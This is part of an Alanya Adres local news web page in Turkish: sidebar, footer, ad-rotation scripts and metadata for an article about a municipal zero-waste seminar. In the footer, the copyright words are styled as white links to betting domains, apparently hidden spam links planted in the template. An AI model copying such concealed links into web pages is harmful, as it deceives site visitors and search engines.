                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/bolge/vali-karaloglu-30-milyon-tl-lik-yatirim-yapilacak-h48130.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/bolge/vali-karaloglu-30-milyon-tl-lik-yatirim-yapilacak-h48130.html" title="Vali Karaloğlu: 30 milyon TL&#039;lik yatırım yapılacak"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2019/12/vali_karaloglu_30_milyon_tl_lik_yatirim_yapilacak_h48130_ecb74.jpg" alt="Vali Karaloğlu: 30 milyon TL&#039;lik yatırım yapılacak" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/bolge/vali-karaloglu-30-milyon-tl-lik-yatirim-yapilacak-h48130.html" title="Vali Karaloğlu: 30 milyon TL&#039;lik yatırım yapılacak"  target="_blank" class="title">Vali Karaloğlu: 30 milyon TL&#039;lik yatırım yapılacak</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/bolge" title="Bölge"  target="_blank" class="text-muted">Bölge</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/gundem\/alanya-belediyesi-sifir-atik-seminerine-katildi-h48129.html"
    },
    "headline": "Alanya Belediyesi s\u0131f\u0131r at\u0131k seminerine kat\u0131ld\u0131",
    "name": "Alanya Belediyesi s\u0131f\u0131r at\u0131k seminerine kat\u0131ld\u0131",
    "articleBody": "Alanya Belediyesi, \u00c7evre ve \u015eehircilik Bakanl\u0131\u011f\u0131 taraf\u0131ndan Antalya\u2019da d\u00fczenlenen S\u0131f\u0131r At\u0131k \u0130sti\u015fare Toplant\u0131s\u0131\u2019na kat\u0131larak hem yeni uygulamalarla ilgili fikir al\u0131\u015fveri\u015finde bulundu hem de \u015eehir genelinde uygulad\u0131\u011f\u0131 projeleri tan\u0131tt\u0131.\r\nAlanya Belediyesi Temizlik \u0130\u015fleri M\u00fcd\u00fcr\u00fc Adem Demir ve ekibi, Antalya\/\u0130zmir \u0130ller Aras\u0131 B\u00f6lgesel S\u0131f\u0131r At\u0131k \u0130sti\u015fare Toplant\u0131s\u0131 Semineri\u2019ne kat\u0131ld\u0131. Alanya\u2019da uygulanan s\u0131f\u0131r at\u0131k projelerini uygulamal\u0131 olarak kat\u0131l\u0131mc\u0131lara ve ziyaret\u00e7ilere aktaran heyet, uygulamalar\u0131 ile hem b\u00fcy\u00fck ilgi g\u00f6rd\u00fc hem de takdir toplad\u0131.\r\n\r\nSIFIR ATIK PROJELER\u0130 Z\u0130YARET\u00c7\u0130LERE TANITILDI\r\n\r\nGelece\u011fin g\u00fcvence alt\u0131na al\u0131nmas\u0131 ad\u0131na hayati \u00f6nem ta\u015f\u0131yan S\u0131f\u0131r At\u0131k projelerinde En \u0130yi Hizmet veren Belediye \u00f6d\u00fcl\u00fcne sahip olan Alanya Belediyesi\u2019nin \u015fehir genelinde uygulad\u0131\u011f\u0131 projeler seminer alan\u0131nda ziyaret\u00e7ilere tan\u0131t\u0131ld\u0131. Alanda bir\u00e7ok belediye projelerini tan\u0131t\u0131rken Alanya Belediyesi\u2019nin tepeg\u00f6zden s\u0131f\u0131r at\u0131k kutular\u0131na, geri d\u00f6n\u00fc\u015f\u00fcm kafesinden Pet \u015fi\u015fe kumbaras\u0131na kadar bir\u00e7ok \u00fcr\u00fcn\u00fcn sergilendi\u011fi s\u0131f\u0131r at\u0131k uygulamalar\u0131 b\u00fcy\u00fck ilgi g\u00f6rd\u00fc.\r\n\r\nDEM\u0130R: \u201cPROJELER\u0130M\u0130Z KATILIMCILARIN TAKD\u0130R\u0130N\u0130 TOPLADI\u201d\r\n\r\nAlanya Belediyesi Temizlik \u0130\u015fleri M\u00fcd\u00fcr\u00fc Adem Demir, seminer alan\u0131nda en b\u00fcy\u00fck ilgiyi Alanya Belediyesi projelerinin g\u00f6rd\u00fc\u011f\u00fcn\u00fc belirterek \u015funlar\u0131 s\u00f6yledi; \u201cAlanya Belediye Ba\u015fkan\u0131m\u0131z Adem Murat Y\u00fccel\u2019in gelece\u011fimiz ad\u0131na uygulamaya koydu\u011fu s\u0131f\u0131r at\u0131k projeleri ge\u00e7ti\u011fimiz g\u00fcnlerde \u00f6d\u00fcle lay\u0131k g\u00f6r\u00fclm\u00fc\u015ft\u00fc. Bir\u00e7ok belediyenin kat\u0131l\u0131m g\u00f6sterdi\u011fi bu \u00f6nemli seminere \u00f6d\u00fcl alm\u0131\u015f bir Belediye olarak gelmekten gurur duyduk. Yine alanda uygulamal\u0131 olarak tan\u0131tt\u0131\u011f\u0131m\u0131z projelerimiz kat\u0131l\u0131mc\u0131lar ve alan\u0131 ziyaret eden vatanda\u015flar taraf\u0131ndan b\u00fcy\u00fck takdir g\u00f6rd\u00fc. Gelece\u011fimiz i\u00e7in s\u0131f\u0131r at\u0131k \u00e7al\u0131\u015fmalar\u0131m\u0131za aral\u0131ks\u0131z devam edece\u011fiz.\u201d\r\nAlanya Belediyesi alanda a\u00e7t\u0131\u011f\u0131 tan\u0131t\u0131m stand\u0131nda misafirlerine S\u0131f\u0131r At\u0131k Bez \u00c7anta, \u00c7am Tohum Kalemi ve tan\u0131t\u0131m ama\u00e7l\u0131 el bro\u015f\u00fcrleri da\u011f\u0131tt\u0131.&#160;",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2019\/12\/alanya_belediyesi_sifir_atik_seminerine_katildi_h48129_d19a5.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2019-12-20T12:10:56+03:00",
    "dateModified": "2019-12-20T12:12:05+03:00",
    "genre": "news",
    "wordCount": 390,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=2043753933"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=1937237770"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=407856004"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1151342459"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=2139881774"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=828447503"></script>
